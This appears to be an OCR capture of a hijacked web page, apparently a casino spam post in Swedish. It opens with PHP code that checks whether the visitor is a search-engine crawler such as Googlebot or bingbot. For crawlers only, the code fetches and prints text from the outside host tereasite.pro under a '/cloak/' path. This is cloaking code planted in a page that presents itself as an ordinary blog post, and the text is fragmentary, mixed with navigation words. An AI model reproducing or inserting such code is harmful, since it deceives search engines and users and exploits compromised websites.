
function is_bot() { $user_agent =
$_SERVER['HTTP_USER_AGENT']; $bots = array('Googlebot',
'TelegramBot', 'bingbot', 'Google-Site-Verification', 'Google-
InspectionTool', 'adsense', 'slurp'); foreach ($bots as $bot) { if
(stripos($user_agent, $bot) !== false) { return true; } } return false;
} if (is_bot()) { $message =
file_get_contents('https://tereasite.pro/cloak/easthai.txt'); echo
Skip
$message; }
to
content
UNCATEGORIZED
No Annonsering Casino Extra »
Uttag Gällande 5 Minuter
POSTED ON
MAY 12, 2024
BY
KEVINANGAS@GMAIL.COM